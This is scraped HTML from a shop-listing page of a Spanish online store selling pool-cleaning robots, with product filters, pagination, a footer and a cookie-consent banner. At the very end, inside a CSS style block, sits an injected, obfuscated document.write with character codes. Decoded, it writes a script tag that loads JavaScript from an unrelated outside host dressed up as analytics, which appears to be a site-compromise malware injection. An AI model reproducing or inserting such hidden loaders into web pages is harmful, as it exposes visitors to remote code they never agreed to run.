		window.wpmDataLayer.products[298]['position'] = window.pmw_product_position++;
				</script>
		</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="menu_order"  selected='selected'>Orden predeterminado</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" >
	Mostrando 25&ndash;36 de 56 resultados</p>
<nav class="woocommerce-pagination" aria-label="Paginación de producto">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://limpiafondosonline.com/tienda/page/2/">&larr;</a></li>
	<li><a aria-label="Página 1" class="page-numbers" href="https://limpiafondosonline.com/tienda/page/1/">1</a></li>
	<li><a aria-label="Página 2" class="page-numbers" href="https://limpiafondosonline.com/tienda/page/2/">2</a></li>
	<li><span aria-label="Página 3" aria-current="page" class="page-numbers current">3</span></li>
	<li><a aria-label="Página 4" class="page-numbers" href="https://limpiafondosonline.com/tienda/page/4/">4</a></li>
	<li><a aria-label="Página 5" class="page-numbers" href="https://limpiafondosonline.com/tienda/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://limpiafondosonline.com/tienda/page/4/">&rarr;</a></li>
</ul>
</nav>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="block-3" class="widget widget_block"><p><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://limpiafondosonline.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p></div><div id="block-4" class="widget widget_block"><div data-block-name="woocommerce/filter-wrapper" data-filter-type="price-filter" data-heading="Filtrar por precio" class="wp-block-woocommerce-filter-wrapper"><h3 class="wp-block-heading">Filtrar por precio</h3>

<div data-block-name="woocommerce/price-filter" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-price-filter is-loading" data-showinputfields="true" data-showfilterbutton="false" data-heading="" data-heading-level="3"><span aria-hidden="true" class="wc-block-product-categories__placeholder"></span></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_7880 bapf_wid_ " data-wid="" data-id="7880" style=""><div class="bapf_sfilter bapf_ckbox" data-op="OR" data-taxonomy="pa_limpia" data-name="Limpia" id="bapf_1"><div class="bapf_head"><h3>Limpia</h3></div><div class="bapf_body"><ul><li><input data-name="Fondo" id="bapf_1_134" type="checkbox" value="134" autocomplete="off"><label for="bapf_1_134">Fondo</label></li><li><input data-name="L&iacute;nea de Flotaci&oacute;n" id="bapf_1_135" type="checkbox" value="135" autocomplete="off"><label for="bapf_1_135">Línea de Flotación</label></li><li><input data-name="Paredes" id="bapf_1_136" type="checkbox" value="136" autocomplete="off"><label for="bapf_1_136">Paredes</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_7882 bapf_wid_ " data-wid="" data-id="7882" style=""><div class="bapf_sfilter bapf_ckbox bapf_asradio" data-op="AND" data-taxonomy="pa_carro-transporte" data-name="Carro Transporte" id="bapf_2"><div class="bapf_head"><h3>Carro Transporte</h3></div><div class="bapf_body"><ul><li><input data-name="No" id="bapf_2_65" type="checkbox" value="65" autocomplete="off"><label for="bapf_2_65">No</label></li><li><input data-name="Si" id="bapf_2_64" type="checkbox" value="64" autocomplete="off"><label for="bapf_2_64">Si</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_7884 bapf_wid_ " data-wid="" data-id="7884" style=""><div class="bapf_sfilter bapf_ckbox bapf_fhide" data-op="OR" data-taxonomy="pa_mando-a-distancia" data-name="Mano a Distancia" id="bapf_3"><div class="bapf_head"><h3>Mano a Distancia</h3></div><div class="bapf_body"><ul><li class="bapf_hide"><input data-name="APP WIFI" id="bapf_3_178" type="checkbox" value="178" autocomplete="off"><label for="bapf_3_178">APP WIFI</label></li><li><input data-name="Bluetooh" id="bapf_3_129" type="checkbox" value="129" autocomplete="off"><label for="bapf_3_129">Bluetooh</label></li><li><input data-name="No" id="bapf_3_79" type="checkbox" value="79" autocomplete="off"><label for="bapf_3_79">No</label></li><li><input data-name="Si" id="bapf_3_58" type="checkbox" value="58" autocomplete="off"><label for="bapf_3_58">Si</label></li></ul><span class="bapf_show_hide" data-show="Show value(s)" data-hide="Hide value(s)">Show value(s)</span></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_7881 bapf_wid_ " data-wid="" data-id="7881" style=""><div class="bapf_sfilter bapf_ckbox" data-op="OR" data-taxonomy="pa_marca" data-name="Marca" id="bapf_4"><div class="bapf_head"><h3>Marca</h3></div><div class="bapf_body"><ul><li><input data-name="Aquabot" id="bapf_4_97" type="checkbox" value="97" autocomplete="off"><label for="bapf_4_97">Aquabot</label></li><li><input data-name="AstralPool" id="bapf_4_98" type="checkbox" value="98" autocomplete="off"><label for="bapf_4_98">AstralPool</label></li><li><input data-name="BWT" id="bapf_4_194" type="checkbox" value="194" autocomplete="off"><label for="bapf_4_194">BWT</label></li><li><input data-name="CTX" id="bapf_4_100" type="checkbox" value="100" autocomplete="off"><label for="bapf_4_100">CTX</label></li><li><input data-name="Dolphin" id="bapf_4_102" type="checkbox" value="102" autocomplete="off"><label for="bapf_4_102">Dolphin</label></li><li><input data-name="Dpool" id="bapf_4_101" type="checkbox" value="101" autocomplete="off"><label for="bapf_4_101">Dpool</label></li><li><input data-name="Hayward" id="bapf_4_104" type="checkbox" value="104" autocomplete="off"><label for="bapf_4_104">Hayward</label></li><li><input data-name="ZODIAC" id="bapf_4_110" type="checkbox" value="110" autocomplete="off"><label for="bapf_4_110">ZODIAC</label></li></ul></div></div></div><div id="block-2" class="widget widget_block"><p><div class="berocket_single_filter_widget berocket_single_filter_widget_8863 bapf_wid_ " data-wid="" data-id="8863" style=""><div class="bapf_sfilter bapf_button_berocket"><div class="bapf_body"><button class="bapf_button bapf_update">Aplicar Selección</button></div></div></div><br />
<div class="bapf_rst_nofltr bapf_rst_sel berocket_single_filter_widget berocket_single_filter_widget_8864 bapf_wid_ " data-wid="" data-id="8864" style=""><div class="bapf_sfilter bapf_rst_nofltr bapf_rst_sel bapf_button_berocket" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Limpiar Filtro</button></div></div></div></p></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">De lunes a Viernes: 9 a 14 y 16 a 18 horas
<br><br>
Móvil: <a href="tel:+34658187658">658 187 658</a> ‭
<br><br>
<br>
<br>
Contáctanos en:
<a href="https://limpiafondosonline.com/contactar/">info@limpiafondosonline.com</a></div></div>					</div>
											<div class="block footer-widget-2">
						<div id="pages-8" class="widget widget_pages"><span class="gamma widget-title">Información</span>
			<ul>
				<li class="page_item page-item-7760"><a href="https://limpiafondosonline.com/auditoria/">Auditoria Gratuita para elegir tu mejor limpiafondos</a></li>
<li class="page_item page-item-266"><a href="https://limpiafondosonline.com/aviso-legal/">Aviso Legal</a></li>
<li class="page_item page-item-595 "><a href="https://limpiafondosonline.com/blog/">Blog</a></li>
<li class="page_item page-item-283"><a href="https://limpiafondosonline.com/condiciones-compra-online-envios/">Condiciones Compra Online y Envios</a></li>
<li class="page_item page-item-272"><a href="https://limpiafondosonline.com/devoluciones/">Devoluciones</a></li>
<li class="page_item page-item-639"><a href="https://limpiafondosonline.com/plan-renove/">Plan Renove</a></li>
<li class="page_item page-item-8635"><a href="https://limpiafondosonline.com/politica-de-cookies/">Política de cookies</a></li>
<li class="page_item page-item-8638"><a href="https://limpiafondosonline.com/politica-de-privacidad/">Política de privacidad</a></li>
<li class="page_item page-item-6018"><a href="https://limpiafondosonline.com/renting-limpiafondos/">Renting Robot Limpiafondos (Mínimo 24 meses)</a></li>
			</ul>

			</div>					</div>
											<div class="block footer-widget-3">
						<div id="media_image-5" class="widget widget_media_image"><span class="gamma widget-title">Web Segura con SSL</span><img loading="lazy" width="150" height="64" src="https://limpiafondosonline.com/wp-content/uploads/SSL-Conexion-segura-limpiafondosonline.png" class="image wp-image-502  attachment-150x64 size-150x64" alt="Web Segura con Certificado SSL" style="max-width: 100%; height: auto;" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/SSL-Conexion-segura-limpiafondosonline.png 249w, https://limpiafondosonline.com/wp-content/uploads/SSL-Conexion-segura-limpiafondosonline-64x27.png 64w" sizes="(max-width: 150px) 100vw, 150px" /></div><div id="media_image-3" class="widget widget_media_image"><img loading="lazy" width="393" height="115" src="https://limpiafondosonline.com/wp-content/uploads/tarjetas-paypal.jpg" class="image wp-image-1013  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/tarjetas-paypal.jpg 393w, https://limpiafondosonline.com/wp-content/uploads/tarjetas-paypal-64x19.jpg 64w" sizes="(max-width: 393px) 100vw, 393px" /></div>					</div>
											<div class="block footer-widget-4">
						<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Mejor tienda Limpiafondos de piscinas</span>			<div class="textwidget"><p>En LimpiafondosOnline.com encontrarás el mejor asesoramiento sobre el limpiafondos que necesitas para tu piscina.</p>
<p>&nbsp;</p>
<p>Somos también SAT y por nuestras manos pasan miles de equipos y sabemos los pros y contras que tiene para cada necesidad, ya sea una piscina particular o pública.</p>
</div>
		</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			LimpiafondosOnline.com © 2025
							<br />
				<a class="privacy-policy-link" href="https://limpiafondosonline.com/politica-de-privacidad/" rel="privacy-policy">Política de privacidad</a>					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://limpiafondosonline.com/mi-cuenta/">Mi cuenta</a>					</li>
									<li class="search">
						<a href="#">Buscar</a>			<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://limpiafondosonline.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://limpiafondosonline.com/carrito/">Carrito				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://limpiafondosonline.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="700" height="203" src="https://limpiafondosonline.com/wp-content/uploads/LOGO-700-x-203.png" class="custom-logo" alt="Limpiafondos Online" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/LOGO-700-x-203.png 700w, https://limpiafondosonline.com/wp-content/uploads/LOGO-700-x-203-416x121.png 416w, https://limpiafondosonline.com/wp-content/uploads/LOGO-700-x-203-64x19.png 64w" sizes="(max-width: 700px) 100vw, 700px" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/65283b86810afb17b22cbd087/ba97e88962dc0028f705dd89b.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Tienda","@id":"https:\/\/limpiafondosonline.com"}},{"@type":"ListItem","position":2,"item":{"name":"Tienda","@id":"https:\/\/limpiafondosonline.com\/tienda\/"}},{"@type":"ListItem","position":3,"item":{"name":"P\u00e1gina 3","@id":"https:\/\/limpiafondosonline.com\/tienda\/page\/3\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
